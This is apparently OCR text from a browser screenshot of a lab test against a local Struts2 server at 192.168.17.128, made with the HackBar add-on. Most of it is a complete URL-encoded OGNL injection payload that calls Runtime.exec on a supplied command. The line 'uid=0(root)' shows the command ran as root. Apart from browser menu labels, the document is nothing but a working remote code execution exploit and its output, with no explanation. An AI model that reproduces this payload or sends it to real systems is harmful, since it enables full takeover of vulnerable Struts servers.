 192.168.17.128:8080/index.actio
192.168.17.128:8080/index.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBE
火狐官方站点
uid=0(root) gid=0(root) groups=0(root)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.17.128:8080
/index.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%2
3res
%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23
parameters.encoding%5B0%5D),%23w
%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner(@java.lang.Runtime@getRuntime().exec(%23p
arameters.cmd%5B0%5D).getInputStream()).useDelimiter(%23parameters.pp%5B0%5D),%23str
%3d%23s.hasNext()%3f%23s.next()
%3a%23parameters.ppp%5B0%5D,%23w.print(%23str),%23w.close(),1?%23xx:%23request.toString&pp
=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=id